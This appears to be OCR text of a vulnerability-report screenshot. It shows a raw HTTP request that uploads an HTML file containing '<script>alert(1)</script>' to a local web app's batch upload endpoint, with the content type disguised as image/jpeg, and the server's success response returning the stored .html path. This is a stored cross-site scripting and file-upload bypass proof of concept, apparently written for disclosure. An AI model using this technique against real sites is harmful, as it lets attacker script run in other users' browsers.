 1 POST /common/upload/batch HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: iframe
12 Referer: http://localhost:8080/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=979D2EA2CB07DA3F12DDF4DA381776A6
16 Connection: close
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0OBgRzAzprfZAVQw
18 Content-Length: 203
19
20 ------WebKitFormBoundary0OBgRzAzprfZAVQw
21 Content-Disposition: form-data; name="file"; filename="1.html"
22 Content-Type: image/jpeg
23
24 <script>alert(1)</script>
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 05 Apr 2025 09:29:26 GMT
5 Connection: close
6 Content-Length: 117
7
8 {
"message":"上传成功",
"code":200,
"data":{
"url":[
"/img/upload/common/689b79b2-6506-4194-baa9-ccaa8c79c6d4
.html"
]
}
}